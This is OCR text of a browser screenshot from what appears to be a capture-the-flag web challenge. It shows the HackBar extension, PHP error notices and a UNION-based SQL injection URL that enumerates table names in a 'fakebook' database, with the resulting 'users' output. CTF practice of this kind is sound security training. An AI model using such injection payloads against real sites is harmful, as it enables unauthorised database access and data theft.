 User
29b1d9da-f873-4099-ac40-2c3402d8b2fa.node4.buuoj.cn/view.php?no=-1 union/**/ select 1,group_concat(tab
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
users
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://29b1d9da-f873-4099-ac40-2c3402d8b2fa.node4.buuoj.cn/view.php?no=-1 union/**/ select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema='fakebook'#
Post data Referer User Agent Cookies Clear All